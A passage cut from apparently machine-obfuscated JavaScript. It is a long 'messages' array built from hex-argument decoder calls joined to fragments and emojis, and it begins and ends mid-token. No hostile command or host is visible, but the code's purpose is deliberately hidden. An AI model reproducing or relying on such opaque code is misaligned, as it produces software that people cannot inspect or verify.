f,-0x380,-0x13f)],messages=[_0x5f1ca0(0x763,0x498,0x615,0x559),_0x545255(0x1fa,0x2f5,0x272,0x72)+'n',_0x5f1ca0(0x43d,0x5a4,0x51e,0x331),_0x545255(-0x2ea,-0x138,0xcc,-0x175),_0x545255(-0x153,-0x151,0x16b,0x4e)+'ah',_0x5f1ca0(0xa09,0x907,0xabe,0x9e5),_0x5f1ca0(0x393,0x48d,0x54c,0x640),_0x5f1ca0(0x94b,0x83d,0x877,0x664)+'t',_0x545255(0x2b4,0x5b9,0x17f,0x369),_0x545255(0x25a,0x280,0x485,0x1a7),_0x545255(0x505,0x4a5,0x605,0x397),_0x545255(-0xcb,0x2b7,0x167,0xbc),_0x5f1ca0(0xb4f,0x9ae,0x9e5,0x90a)+'t',_0x545255(-0x1f2,-0xbc,-0x128,0xd6)+'it',_0x5f1ca0(0x5dc,0x4f9,0x490,0x5f3)+_0x5f1ca0(0x68f,0x428,0x559,0x482),_0x545255(0x18c,-0x7b,-0x1ed,-0xd9)+_0x5f1ca0(0x606,0x5db,0x50a,0x417),_0x545255(0xee,-0x261,-0xd5,-0xd9)+_0x545255(-0x1e4,-0x283,-0x135,-0x2f),_0x545255(0x3,0x4a5,0x1de,0x240)+'an',_0x545255(-0x1e7,-0x4d,0xd8,-0x1a3),_0x5f1ca0(0x615,0x696,0x6c2,0x881)+'t',_0x5f1ca0(0x446,0x448,0x289,0x523),_0x545255(0x201,0x79,0x28,0x173)+'n',_0x545255(0x7c,0x208,-0x3a,0x267),_0x545255(0x524,0x2c0,0x46b,0x39c),_0x5f1ca0(0xa1e,0x7d2,0x7da,0x79f),_0x5f1ca0(0x62a,0x591,0x830,0x6b4)+'e',_0x545255(0x313,0x1d3,-0x13d,0xf7),_0x5f1ca0(0x8d4,0x94c,0xaa2,0x8e9)+_0x545255(0x120,0xa6,0x310,0x20d),_0x5f1ca0(0x5de,0x48c,0x513,0x6cc)+_0x545255(0x239,-0xe,0x254,0x157),_0x5f1ca0(0x684,0x8fd,0xba9,0x80a)+_0x5f1ca0(0x703,0x50c,0x44a,0x486),_0x545255(0x19c,0x3d4,0x32b,0x148)+_0x545255(-0x3ed,-0x141,0x69,-0x121),_0x5f1ca0(0x2e4,0x451,0x1d0,0x509)+_0x545255(0x3e8,0x4a6,0x307,0x3da),_0x5f1ca0(0x574,0x7a6,0x6ce,0x770)+_0x545255(-0x1e9,-0x3ea,-0x93,-0x122),_0x5f1ca0(0x68f,0x534,0x384,0x7da),_0x545255(0x110,0x219,0x193,0xe0)+_0x545255(0x1bb,-0x234,-0x279,0x19),_0x5f1ca0(0x8ac,0x922,0x96f,0x751)+_0x5f1ca0(0x8a6,0x972,0xc3e,0xc35),_0x545255(0x141,0x2b2,0x171,0x3db),_0x545255(0x7,-0x5b,0x125,-0x19)+_0x5f1ca0(0x6be,0x8f5,0x719,0xb7a),_0x545255(0x5,-0x18e,-0x19,-0x173),_0x545255(-0x225,-0x7a,0x2a4,0x95)+'\x201',_0x545255(0xd7,0x2d3,-0x7a,0x186)+'ik',_0x545255(0x262,-0x205,0x1f0,0xb9),_0x5f1ca0(0x9a1,0x74f,0x884,0x8cd)+_0x5f1ca0(0x8c3,0x904,0x95f,0xa73),_0x5f1ca0(0x7ed,0x803,0x79f,0xa35),_0x545255(-0x243,0x244,-0x17a,-0x2c)+_0x545255(-0x1eb,-0x9,-0x47a,-0x1c3),_0x545255(0x46f,0xc7,-0x30,0x2a1)+_0x545255(-0x2ca,-0x112,0xf7,-0x1bb),_0x545255(0x5e,0x108,0x192,0x2a1)+_0x5f1ca0(0x784,0x991,0x91f,0x964),_0x5f1ca0(0x717,0x663,0x68b,0x909)+_0x5f1ca0(0x57b,0x6fe,0x4b8,0x58b),_0x545255(-0x3d5,-0x26c,0x98,-0x18c)+_0x5f1ca0(0x470,0x500,0x683,0x47e),_0x5f1ca0(0xb5f,0x908,0xa7b,0x6ec)+'w',_0x5f1ca0(0x63b,0x588,0x6b4,0x314),_0x5f1ca0(0x83a,0x907,0x71a,0x6a6),_0x5f1ca0(0x5db,0x644,0x87c,0x60d)+_0x5f1ca0(0x649,0x67a,0x4f3,0x6a1),_0x5f1ca0(0x644,0x867,0x764,0xa03),_0x5f1ca0(0x5ef,0x783,0x502,0x994),_0x545255(0x468,0x35f,-0xbe,0x1ac),_0x545255(0x446,0x27c,0x44e,0x1eb),_0x545255(-0x193,0x1aa,0x185,-0xbd),_0x545255(0x443,0x552,0x5a9,0x383)+'p',_0x545255(0x3f3,0xf5,0x135,0x29a)+'❤️',_0x5f1ca0(0x380,0x40a,0x578,0x2a2)+'🎁',_0x545255(-0x3e,-0x34d,0x5c,-0x1c9)+_0x545255(0x203,0xa5,0x313,0x23c),_0x5f1ca0(0x794,0x850,0xa1d,0x97e)+'💰',_0x545255(0x234,0x2b3,0x1a,0xf4),_0x5f1ca0(0x853,0x8bc,0x792,0xb1e)+'on',_0x545255(-0x1b5,-0xfe,0x9e,-0x124)+_0x545255(-0x1c3,0x24c,-0x17e,-0x59),_0x545255(-0x23b,-0x1b3,0x1a,0x5b)+'us',_0x545255(-0x276,-0x108,-0x35d,-0x1c5),_0x5f1ca0(0x35d,0x481,0x2a5,0x3f8),_0x5f1ca0(0x87e,0x76d,0x9fc,0x753)+_0x545255(0x33b,0x3a5,0x30e,0x3b1),_0x5f1ca0(0x70c,0x471,0x58b,0x62f)+'k',_0x5f1ca0(0x675,0x676,0x635,0x5f7)+'et',_0x5f1ca0(0x7b2,0x5e3,0x5c8,0x64d),_0x5f1ca0(0x57c,0x7b2,0x9eb,0x8a4)+_0x5f1ca0(0x74b,0x604,0x551,0x456),_0x545255(-0x2e,0x144,0x266,0x273),_0x545255(0x432,0xc8,0x31b,0x1b0)+_0x5f1ca0(0x48b,0x71b,0x64c,0x5a3),_0x5f1ca0(0x871,0x948,0xbfd,0xae5)+'a',_0x5f1ca0(0x74d,0x4d1,0x72b,0x669)+'rt',_0x545255(0xc5,-0x295,0x166,0x2c),_0x5f1ca0(0x697,0x8b8,0x5e2,0x668),_0x5f1ca0(0x566,0x468,0x2de,0x561)+'uk',_0x545255(0x96,0xa,0x2b8,0x190),_0x545255(0x3ff,0x244,0x3a1,0x130),_0x5f1ca0(0x21b,0x400,0x383,0x237)+'ss',_0x545255(0x7a,0xdc,0x1c,0x2f1),_0x5f1ca0(0x495,0x757,0x806,0x82d)+_0x545255(0x1b9,0x211,0x1f4,-0xcd),_0x5f1ca0(0x8ca,0x926,0xbe3,0xc01),_0x5f1ca0(0x614,0x4a0,0x5b7,0x241),_0x5f1ca0(0xb5a,0x8f9,0xa48,0xa9a)+'k',_0x545255(0x111,0x92,-0x152,0x1a)+'ni',_0x545255(0x1eb,0x3eb,0x4e4,0x30b)+_0x5f1ca0(0x683,0x597,0x39d,0x351),_0x545255(0x47d,0x9,0x31a,0x1c6),_0x545255(0x16e,0x5db,0x17c,0x331)+'on',_0x5f1ca0(0x68c,0x73d,0x74d,0x505)+'m',_0x545255(0x153,-0x118,0x2d3,0x115)+'u',_0x5f1ca0(0x984,0x851,0xaf7,0x83f)+_0x5f1ca0(0x9fe,0x972,0x744,0xb49),_0x545255(0x378,0x3bf,0xf6,0x1ef),_0x5f1ca0(0x1b6,0x474,0x2ee,0x647),_0x5f1ca0(0x3ac,0x601,0x6a5,0x6c6),_0x5f1ca0(0x6a8,0x5b4,0x33d,0x6bd)+_0x545255(0x2f3,0x21b,0x9c,0x7e),_0x545255(-0x1c1,-0x12b,0x1b2,-0x1e)+_0x5f1ca0(0x6a9,0x8e8,0x694,0x809),_0x545255(0x3b,0x19b,0x138,-0x1e)+_0x5f1ca0(0x34e,0x457,0x64f,0x534),_0x5f1ca0(0x80e,0x5b4,0x6ae,0x36b)+_0x545255(-0x29b,-0x2e2,-0xff,-0x19b),_0x545255(0x272,-0xd1,-0x96,-0x1e)+_0x545255(-0x208,-0xa9,-0x238,0x77),_0x5f1ca0(0x694,0x5b4,0x45e,0x80a)+_0x5f1ca0(0x525,0x748,0x683,0x4ce),_0x5f1ca0(0x2f3,0x5b4,0x5da,0x3a8)+_0x5f1ca0(0x6d8,0x47f,0x619,0x2ae),_0x5f1ca0(0x3a2,0x5b4,0x3b7,0x622)+_0x545255(0x2f6,0x187,0xa4,0x255),_0x545255(0x39,0x1b7,-0x2a,-0x1e)+_0x545255(0x12c,0x233,0xba,0xee),_0x545255(-0x1b6,-0x2cb,-0x1cb,-0x1e)+_0x545255(0x4ad,0x319,0x490,0x215)+'n',_0x5f1ca0(0x6bf,0x82f,0xa5b,0x6b5),_0x5f1ca0(0xabe,0x8d7,0x849,0xb14)+_0x545255(0x3ca,0x3fd,0x2c8,0x37d),_0x545255(0x353,-0x2e,0x394,0x166)+_0x5f1ca0(0x61b,0x6ea,0x67b,0x5c9)+_0x5f1ca0(0x580,0x842,0xa85,0x65f),_0x545255(0xb4,0x53f,0x218,0x318)+_0x5f1ca0(0x214,0x43b,0x5a4,0x684),_0x5f1ca0(0x94c,0x895,0x5ed,0x7e4)+'k',_0x5f1ca0(0x9ff,0x872,0xa81,0x99c)+'k',_0x5f1ca0(0x64d,0x8c4,0x89b,0xb9c)+_0x545255(0x2fd,0x306,0xa5,0x1de)+_0x5f1ca0(0x943,0x8f5,0x8b3,0x6d5),_0x545255(-0x140,0x3fb,0x3c7,0x12e)+_0x5f1ca0(0x86f,0x7b1,0x94d,0x508)+_0x5f1ca0(0x96b,0x7bc,0x906,0x66e),_0x545255(0x1d3,-0x234,0x21f,-0x23)+'f',_0x545255(0x249,0xca,-0x1a9,-0x50)+_0x5f1ca0(0x1d2,0x44a,0x539,0x686)+_0x5f1ca0(0x51c,0x664,0x801,0x69f)+_0x545255(0x5d,0x72,0xfa,0x204),_0x545255(-0x4,0x14,0x17a,0x1f9)+_0x5f1ca0(0x664,0x65b,0x705,0x923)+_0x5f1ca0(0x573,0x5da,0x5d4,0x55a),_0x5f1ca0(0x6b3,0x717,0x449,0x9ab)+_0x545255(0x392,0x44c,0xd3,0x374)+_0x545255(-0x44,-0xa6,-0x171,-0x5b)+_0x5f1ca0(0xb14,0x8f3,0xa66,0xbc6),_0x545255(0x151,0x3f2,0x237,0x145)+_0x5f1ca0(0x707,0x556,0x333,0x7c0)+_0x5f1ca0(0x64d,0x72c,0x949,0x96c),_0x5f1ca0(0x5b7,0x738,0x973,0x983)+_0x5f1ca0(0x859,0x613,0x43c,0x6b4),_0x5f1ca0(0x756,0x6d3,0x5e8,0x6c3)+_0x5f1ca0(0x752,0x8b0,0x992,0x6b1),_0x545255(0x18f,0x5d5,0x1d7,0x3c9),_0x5f1ca0(0xadc,0x8d4,0x98e,0x6fd)+_0x545255(-0x1f9,-0x187,0x1f3,-0x98),_0x545255(0x246,0xa1,0x266,0x69)+_0x545255(0x2ad,0x18b,-0x1f1,0x70),_0x545255(-0x4e,-0x8,0x3e8,0x15e)+_0x5f1ca0(0x7b6,0x8ba,0x6d4,0x63e)+_0x5f1ca0(0x79d,0x835,0x70f,0x899)+'g',_0x545255(0x472,0x4cc,0x21c,0x1f9)+_0x5f1ca0(0x4af,0x5ae,0x79f,0x867),_0x545255(0x1c4,0x55b,0x4d1,0x2ad)+_0x545255(0x341,-0x1d9,-0x121,0xa2),_0x5f1ca0(0x422,0x51e,0x33c,0x505)+_0x5f1ca0(0x871,0x684,0x557,0x549),_0x5f1ca0(0xa59,0x930,0x7b3,0x961)+_0x5f1ca0(0x510,0x46e,0x3af,0x5d7)+'a',_0x545255(0x13,-0x13f,-0x6b,0x166)+_0x5f1ca0(0x711,0x874,0x7c9,0x5e8)+_0x5f1ca0(0x47b,0x5ba,0x593,0x7ef),_0x5f1ca0(0xa75,0x7d1,0x6e9,0x543)+_0x5f1ca0(0x887,0x829,0x83e,0x5e2)+_0x5f1ca0(0x7b1,0x912,0x8be,0x8c5),_0x545255(0x267,0x363,-0x59,0x1dc)+_0x545255(0xe8,0x1ae,0x287,-0x3f)+_0x545255(0x26d,0x513,0x4de,0x311),_0x545255(-0x36e,-0x16e,0x1d4,-0xbb)+_0x545255(-0x167,-0x10f,-0x261,-0x1b)+_0x5f1ca0(0x628,0x7c9,0x950,0x9dd)+_0x545255(0xc4,0x262,-0x8c,0x22b),_0x5f1ca0(0x629,0x450,0x27b,0x52f)+_0x5f1ca0(0x804,0x965,0xa19,0xb01)+'n',_0x545255(-0x147,-0xd5,0x51,0x145)+_0x5f1ca0(0x418,0x5cb,0x617,0x4b3)+_0x5f1ca0(0x62e,0x411,0x4ef,0x38f),_0x5f1ca0(0xaa1,0x7c5,0xa16,0x506)+'i',_0x5f1ca0(0x5df,0x43f,0x276,0x69a)+_0x5f1ca0(0x6b9,0x88d,0x67d,0x7cf)+'g',_0x545255(0x4e0,0x3da,0x5ca,0x2ea)+'on',_0x5f1ca0(0x3cc,0x5b4,0x38f,0x784)+_0x545255(0x2ce,0xef,0x436,0x1e9),_0x5f1ca0(0x294,0x3f6,0x4bd,0x57a)+_0x545255(-0x6f,0x260,0xe0,0x19a),_0x545255(-0x32c,0x14b,-0x20a,-0x126)+_0x545255(-0x197,0x29f,0x1f7,0x31),_0x5f1ca0(0x853,0x78e,0x767,0x77e)+_0x545255(-0x5a,-0x1c4,-0x35f,-0xa4),_0x545255(0x4e0,0x1aa,0x2e4,0x31d),_0x5f1ca0(0x9ec,0x873,0x690,0x787)+_0x5f1ca0(0x419,0x5dd,0x685,0x4f5),_0x5f1ca0(0x99c,0x94c,0x86f,0x969)+_0x545255(0x5dc,0x5dc,0x395,0x380),_0x5f1ca0(0x6f1,0x7c2,0x8a0,0x8f4)+_0x545255(-0x124,-0x209,-0x2b3,-0x5d),_0x545255(0x2f7,0x3a4,0x153,0x2bd)+_0x5f1ca0(0x39f,0x5d0,0x3ae,0x420),_0x5f1ca0(0x596,0x6c6,0x843,0x581),_0x5f1ca0(0xb19,0x98a,0xad0,0xa26)+'l',_0x5f1ca0(0x853,0x678,0x5c7,0x6a2)+'n',_0x5f1ca0(0x496,0x3f9,0x266,0x49f)+'g',_0x5f1ca0(0x5da,0x81b,0x6bf,0x9a8)+_0x545255(-0x8a,-0x1ca,0x1dc,0x51),_0x545255(-0x99,0x156,0x16b,0xb6)+_0x545255(0x195,-0xc7,0x1c7,0x1c3),_0x5f1ca0(0x619,0x8ec,0xab0,0x9de)+'i',_0x545255(0x57f,0x3f6,0x550,0x3cb)+'on',_0x5f1ca0(0x349,0x608,0x88d,0x4b3)+_0x5f1ca0(0x648,0x59e,0x7c0,0x60c),_0x545255(-0x173,0xc3,0x211,0x5e)+'t',_0x5f1ca0(0x52c,0x5a6,0x3dc,0x317)+_0x545255(-0x3eb,0xa0,-0xd4,-0x1c3),_0x5f1ca0(0x987,0x74f,0x5ae,0x517)+_0x5f1ca0(0xa14,0x904,0x8d9,0xb25),_0x545255(-0x10a,-0x2ca,-0x267,-0x19)+_0x5f1ca0(0x82c,0x8f5,0xa57,0x68b),_0x545255(0xc1,0x37c,0x423,0x350)+_0x545255(0x659,0x3a6,0x11d,0x3a0),_0x545255(0x4a,-0x134,-0x1f4,0xe9)+_0x545255(0x40a,0x145,0x9d,0x312),_0x5f1ca0(0x70d,0x565,0x377,0x6ba),_0x545255(0x1bd,0x370,0x11a,0x375),_0x5f1ca0(0x516,0x49e,0x4cf,0x66a)+'ya',_0x5f1ca0(0x77a,0x8a7,0x6fd,0x80e)+'on',_0x5f1ca0(0x596,0x4ac,0x210,0x57c)+_0x5f1ca0(0x793,0x86a,0x714,0x9e6),_0x545255(0x430,-0x75,0x209,0x249)+_0x5f1ca0(0x7a8,0x714,0x644,0x6c5),_0x545255(0x259,-0x16a,0x253,0xcc)+_0x5f1ca0(0x919,0x868,0xa8a,0x5cf),_0x5f1ca0(0x553,0x728,0x9c2,0x91c)+_0x5f1ca0(0x9f2,0x931,0x9b1,0x79f),_0x5f1ca0(0x555,0x512,0x6ce,0x4a0)+'a',_0x545255(0x294,0x691,0x1fe,0x3d5)+'u',_0x5f1ca0(0x277,0x4ac,0x620,0x4c7)+_0x545255(0xc0,0x43a,0x11,0x2d2),_0x5f1ca0(0x9fc,0x753,0x5cf,0x6db),_0x5f1ca0(0xa49,0x975,0xbb5,0xc40)+_0x5f1ca0(0x147,0x412,0x6ca,0x492),_0x5f1ca0(0x97a,0x741,0x8a8,0x7c9)+'g',_0x545255(-0x94,0x1e9,-0xab,-0xe4)+'et',_0x545255(-0x25d,-0x5e,-0x122,-0x1e)+_0x545255(-0x252,0x28b,0x25,-0x10),_0x5f1ca0(0x982,0x93c,0x757,0x75b)+'t',_0x545255(0x1c3,0x3a1,0x367,0x129)+_0x545255(0x44,0x47,0x5d3,0x323),_0x545255(0xc2,-0x33,-0x25e,-0x1c)+_0x5f1ca0(0x445,0x46c,0x647,0x55a),_0x545255(0x38,0x3c,-0x15a,-0xa3)+_0x545255(0x442,0x232,0x264,0x16e),_0x545255(-0x1b5,-0x50,0x272,-0x2c)+_0x545255(-0x312,0x1d,0xc9,-0x113),_0x545255(0x126,-0x77,0x3c,0xf4)+_0x545255(0xe4,-0x18b,-0x126,-0x34),_0x5f1ca0(0x472,0x4a1,0x578,0x636)+'t',_0x5f1ca0(0x6fc,0x6a1,0x85f,0x3eb)+_0x5f1ca0(0x772,0x9a3,0x7d2,0x6c6),_0x545255(-0x167,-0x26,0x132,0xef)+_0x5f1ca0(0x759,0x8f5,0x96d,0xa62),_0x545255(0x85,-0xf8,-0x28b,-0xd9)+_0x5f1ca0(0x668,0x7bb,0x6f1,0xa73),_0x545255(0x6f,-0x78,-0x178,-0x9c)+'is',_0x545255(0x55f,0xa4,0x584,0x2d3)+'ai',_0x545255(0x226,-0x163,-0x13b,0x2d)+_0x5f1ca0(0x87b,0x961,0xc05,0x922),_0x545255(0x20a,0x2f3,-0x1b6,0xcc)+_0x5f1ca0(0x656,0x3f7,0x3d7,0x134),_0x5f1ca0(0x6e8,0x8db,0xb12,0x675)+'rt',_0x545255(-0x243,-0x222,0x2c6,0x5d)+_0x5f1ca0(0x74c,0x5dc,0x7b2,0x60e),_0x5f1ca0(0x42f,0x497,0x222,0x639)+_0x5f1ca0(0x550,0x78a,0x780,0x4e7),_0x545255(0x255,0xb1,-0x113,-0x3)+'r',_0x545255(0x346,0x188,0x5dd,0x376)+'a',_0x545255(0x308,0x42f,0x3a1,0x3d5)+_0x545255(0x525,0x1a8,0x19a,0x258),_0x5f1ca0(0x716,0x8a2,0x62f,0x668)+_0x545255(-0x61,0x38,-0x1c7,-0x1b6),_0x545255(0xbe,0xbd,0x31b,0x1d3)+'m',_0x5f1ca0(0x731,0x844,0x8e4,0x822)+_0x545255(-0x53,-0x447,0x7f,-0x1a0),_0x5f1ca0(0xa83,0x98b,0x968,0xb3f)+_0x545255(-0x399,-0x338,-0x1cf,-0x149),_0x5f1ca0(0x7b1,0x84e,0x709,0x5eb)+'s',_0x545255(0x5c,0xf5,0x37f,0x2d1)+_0x545255(0x3cd,0xc8,0x4ad,0x24a),_0x5f1ca0(0x622,0x873,0x8ac,0x66d)+_0x545255(-0x1a2,-0x58,0x27e,-0x26),_0x545255(-0xd2,-0x13d,0x62,-0xcf)+_0x5f1ca0(0xa3b,0x8f5,0x7d3,0x8e7),_0x545255(-0x71,0x9b,0x205,0xe6)+'us',_0x5f1ca0(0x812,0x878,0x6f8,0xa7f)+_0x545255(-0x12b,-0x154,-0x20d,0x78),_0x545255(-0x202,-0xab,0x24a,-0x6d)+_0x5f1ca0(0x800,0x61a,0x7f9,0x5f3),_0x5f1ca0(0x893,0x5ff,0x57f,0x45f)+_0x545255(0x90,0x3a1,0x4fa,0x301),_0x5f1ca0(0x43b,0x4d7,0x393,0x249)+_0x545255(0x4f,-0x37a,-0x266,-0x1a8),_0x545255(-0x305,-0x432,-0x28b,-0x169)+'a',_0x545255(-0x2b9,0x1b9,0xf2,-0x1e)+_0x545255(0x26c,0xdd,0x367,0xac),_0x545255(0x3f1,0x5e5,0x69f,0x3d5)+_0x5f1ca0(0x47d,0x670,0x72d,0x88c),_0x545255(-0x199,0x22c,-0x166,0x86)+_0x545255(0x32b,0x4ba,0x1fe,0x27b),_0x5f1ca0(0x749,0x92b,0x8c2,0x76b)+_0x545255(0xf7,-0x88,0x1f8,0x47),_0x545255(-0x110,0x299,-0x165,0x159)+'at',_0x5f1ca0(0x2c6,0x565,0x513,0x416)+_0x5f1ca0(0x4ea,0x59e,0x540,0x7b7),_0x5f1ca0(0x4b1,0x48b,0x684,0x75d)+_0x545255(0x3f6,0x2c0,0x5c5,0x34c),_0x545255(0x4e2,0x1f5,0x390,0x2cc)+_0x545255(0x543,0x1cc,0x1ae,0x3b7),_0x5f1ca0(0xa71,0x817,0x607,0x78b)+'i',_0x5f1ca0(0x6a0,0x494,0x2e4,0x739)+_0x545255(0x19e,0x5c6,0x36b,0x3b7),_0x5f1ca0(0x5bd,0x6b8,0x6aa,0x4c3)+_0x545255(0x1fe,0x386,0x2f6,0x169),_0x5f1ca0(0x237,0x4a1,0x231,0x70b)+_0x5f1ca0(0x357,0x4f1,0x389,0x44d),_0x545255(0x3b9,0x9e,0x434,0x2d0)+_0x5f1ca0(0x726,0x4b8,0x303,0x3f6),_0x545255(0x147,0x42,0x2a9,0x156)+_0x545255(0x288,0x2cb,0xb0,0x2d6),_0x5f1ca0(0x4f8,0x5f5,0x7aa,0x750)+_0x545255(-0x2f7,0x103,-0x3cf,-0x1cb),_0x5f1ca0(0x6bd,0x5ff,0x710,0x529)+_0x5f1ca0(0x75b,0x53b,0x30e,0x2ba),_0x5f1ca0(0x893,0x8ec,0x71d,0xb35)+_0x545255(0x58,0x208,-0x99,0x22f),_0x545255(0x45d,-0xee,0x462,0x1af)+'r',_0x545255(0x280,0x340,0x594,0x309)+_0x5f1ca0(0x368,0x424,0x3df,0x64d),_0x5f1ca0(0xa05,0x83b,0x92e,0x94a)+_0x545255(0x166,-0x16c,0x218,0x132),_0x5f1ca0(0x4d2,0x76e,0x718,0x536)+'us',_0x545255(-0x158,0x1d0,0x34a,0x17d)+'m',_0x545255(0x298,0xe7,0x415,0x2bd)+_0x545255(-0x162,-0x1d2,0x383,0xf1)+'i',_0x5f1ca0(0x722,0x536,0x565,0x4fa)+_0x545255(-0x2f1,-0x2ea,0x116,-0x18d),_0x5f1ca0(0x7f7,0x6a1,0x948,0x4ac)+_0x545255(0x41,-0x48,-0x2db,-0xf2),_0x5f1ca0(0x66f,0x629,0x639,0x5fe)+'e',_0x5f1ca0(0x42a,0x688,0x533,0x567)+_0x5f1ca0(0x645,0x848,0x823,0x795),_0x545255(-0x1c9,-0xb5,0x263,-0x6d)+_0x5f1ca0(0x758,0x4c0,0x37b,0x23f),_0x545255(0x4,0x13c,0x1c5,-0x68)+_0x545255(0x1c7,-0x170,-0x218,0xc7),_0x5f1ca0(0x2df,0x4af,0x461,0x2e7)+_0x5f1ca0(0x879,0x685,0x65a,0x623),_0x545255(-0x9f,-0x2b8,-0x180,-0x131)+_0x545255(0x5dc,0x3dd,0x3f1,0x345)+'i',_0x545255(0xdc,0xa,0x1b9,0x216)+_0x545255(0x129,0x43c,0x286,0x1bf),_0x5f1ca0(0x49a,0x5ff,0x43f,0x3bc)+_0x5f1ca0(0x7b7,0x6d0,0x81f,0x7cb),_0x545255(-0xa5,-0x345,-0x2e8,-0x6d)+_0x5f1ca0(0x37a,0x452,0x20a,0x3b2),_0x545255(0x29a,0x194,0x2c0,0x181)+_0x545255(-0xaf,0x27,-0x17e,0x48),_0x5f1ca0(0x333,0x5b4,0x3fb,0x48e)+_0x5f1ca0(0x452,0x727,0x5b9,0x93e),_0x545255(-0x267,-0x3d,-0x125,-0x68)+_0x5f1ca0(0x987,0x75c,0x9e3,0x811)+'et',_0x545255(0x37f,0x195,0x473,0x1bc)+_0x545255(0xfd,-0x3c9,-0x306,-0xf4),_0x5f1ca0(0x8be,0x6a1,0x618,0x8ac)+_0x545255(-0x27,0x178,0x261,0x7f),_0x5f1ca0(0xabe,0x975,0xbcd,0x6df)+_0x5f1ca0(0x914,0x6eb,0x964,0x66e)+'i',_0x5f1ca0(0x932,0x77a,0x6ed,0x763)+_0x5f1ca0(0x9b4,0x989,0x824,0x9db),_0x5f1ca0(0x94b,0x99d,0x96b,0x777)+_0x545255(-0x153,-0x24d,-0x42e,-0x191),_0x5f1ca0(0x7e3,0x52f,0x6be,0x52e)+_0x5f1ca0(0x51a,0x623,0x3bb,0x404),_0x5f1ca0(0x6b2,0x5bd,0x7fd,0x5ef)+_0x545255(0x2b3,0x247,0x276,0xd),_0x545255(-0x1d2,0x83,0x1ac,-0xa0)+_0x5f1ca0(0x67e,0x7fb,0xa67,0x911),_0x5f1ca0(0x755,0x5fa,0x637,0x819)+'i',_0x5f1ca0(0x7e3,0x6f6,0x98b,0x870)+_0x5f1ca0(0x3b3,0x545,0x57b,0x44e),_0x545255(0x3ab,0x4b2,0x238,0x216)+_0x5f1ca0(0x485,0x61d,0x623,0x387)+'t',_0x545255(0xd1,0x1f9,0xd1,0xf4)+_0x5f1ca0(0x2b0,0x4c0,0x345,0x314),_0x545255(-0xd3,-0x9a,0x1ca,-0xa2)+_0x5f1ca0(0x529,0x489,0x3f9,0x3f2),_0x5f1ca0(0x434,0x6b8,0x437,0x7ab)+_0x5f1ca0(0xa5f,0x89a,0x5fd,0x66c),_0x545255(0x357,0x1d7,0x3da,0x3d5)+_0x5f1ca0(0x783,0x793,0x74d,0x636),_0x545255(0x2e2,0x31,-0x30,0x123)+'i',_0x5f1ca0(0x59b,0x462,0x23f,0x1f5)+_0x545255(0xb0,0x2c6,0xa8,0x27d),_0x5f1ca0(0x623,0x55f,0x633,0x562)+_0x545255(0x12,0x6a,-0x248,-0x1b6),_0x5f1ca0(0x7e5,0x678,0x89d,0x686)+_0x5f1ca0(0x9fd,0x7e4,0x9c3,0xa2d),_0x545255(0xb2,0x1cd,0x2cf,0x90)+'ai',_0x5f1ca0(0x9be,0x919,0x8ba,0x88d)+_0x545255(0x31,0x36e,0x411,0x299),_0x545255(0x17f,0x2ff,0x2b6,0xcf)+_0x5f1ca0(0x4ab,0x55a,0x56a,0x40f),_0x5f1ca0(0xb11,0x873,0x692,0x911)+_0x5f1ca0(0x459,0x58d,0x3f3,0x6f3),_0x5f1ca0(0x542,0x6c6,0x80a,0x997)+_0x545255(0xd9,-0x98,0x3c7,0x108),_0x5f1ca0(0x80b,0x56a,0x314,0x703)+_0x5f1ca0(0x4ec,0x4d2,0x485,0x710),_0x5f1ca0(0x60c,0x810,0x81f,0x61c)+_0x5f1ca0(0x7b4,0x544,0x46d,0x695),_0x5f1ca0(0x728,0x55d,0x49d,0x64b)+_0x5f1ca0(0x86d,0x91e,0x917,0xbc3),_0x5f1ca0(0xba7,0x98b,0x827,0x724)+_0x545255(-0x19,0x351,0x44d,0x27d),_0x545255(0x40c,0x2f7,-0x11c,0x1af)+_0x545255(0x2e,0x460,0x32,0x1c2),_0x5f1ca0(0x5d6,0x8a2,0x6d4,0x8b0)+_0x545255(0x61,-0x224,0x106,-0x125),_0x5f1ca0(0x5a1,0x56a,0x404,0x5a8)+_0x545255(0x159,0x254,-0x1b,0x11a)+_0x5f1ca0(0x9a8,0x952,0xb16,0x784),_0x5f1ca0(0x540,0x565,0x3b1,0x337)+_0x5f1ca0(0x8d2,0x671,0x75e,0x3a3),_0x5f1ca0(0xa04,0x8de,0x6ef,0x8fe)+'li',_0x545255(0xe3,-0x59,-0xd9,-0xa3)+_0x545255(0x174,-0x152,-0x157,-0xfe),_0x545255(0x21a,-0x8e,-0x13d,0x2d)+_0x5f1ca0(0x530,0x736,0x8a8,0x7d4)+'i',_0x545255(0x125,-0x10c,0x8b,-0x55)+_0x5f1ca0(0x40d,0x415,0x427,0x4c0),_0x5f1ca0(0x4b5,0x5e5,0x87c,0x37a)+_0x5f1ca0(0x37a,0x489,0x3c3,0x695),_0x545255(0x5d,0x47,0x430,0x245)+_0x5f1ca0(0xab6,0x861,0x8d0,0x8d9),_0x545255(0xc6,0x394,0x265,0x37b)+_0x545255(0xb7,0x1ff,0x1c,-0xa4),_0x545255(0x238,0x263,-0x44,0x27c)+_0x5f1ca0(0x8b2,0x709,0x79f,0x8aa),_0x5f1ca0(0x38f,0x56a,0x65f,0x593)+_0x5f1ca0(0x847,0x7d5,0x69c,0x78f),_0x5f1ca0(0x875,0x8a9,0x991,0x82c)+_0x545255(0x499,0x7a,0x4f,0x1bf),_0x5f1ca0(0x6da,0x6a1,0x962,0x94a)+_0x5f1ca0(0x7a7,0x5a9,0x4eb,0x56e),_0x545255(0x1a,0x1b7,-0x1a7,0x28)+_0x5f1ca0(0x4ed,0x480,0x247,0x5a2)+'i',_0x5f1ca0(0x7f6,0x6c6,0x5b2,0x637)+_0x545255(-0x3fa,0x15f,0x13a,-0x157),_0x545255(-0x2f5,-0x143,0x172,-0x131)+_0x5f1ca0(0x3de,0x44f,0x648,0x390),_0x545255(0x28e,0x1fc,0xb3,0x2d0)+_0x545255(0x17d,-0x54,0xc0,0x22a),_0x5f1ca0(0x58b,0x5f0,0x731,0x6f4)+_0x545255(0xac,0xc8,-0xe1,0xb3),_0x545255(0x230,-0x1e2,-0x104,-0x1e)+_0x545255(-0xf6,-0x16b,0x58,0x138),_0x5f1ca0(0x71b,0x6b8,0x902,0x675)+_0x545255(0x1b2,-0xa5,-0x214,-0xd4),_0x545255(0x31d,-0x6c,0x1b2,0x1b5)+_0x545255(0x1a9,0x27b,0x240,0x3dd),_0x5f1ca0(0x8e9,0x753,0x603,0x86e)+_0x5f1ca0(0x63a,0x499,0x299,0x66f),_0x5f1ca0(0x42e,0x6c6,0x857,0x6db)+_0x5f1ca0(0x286,0x416,0x42d,0x621),_0x5f1ca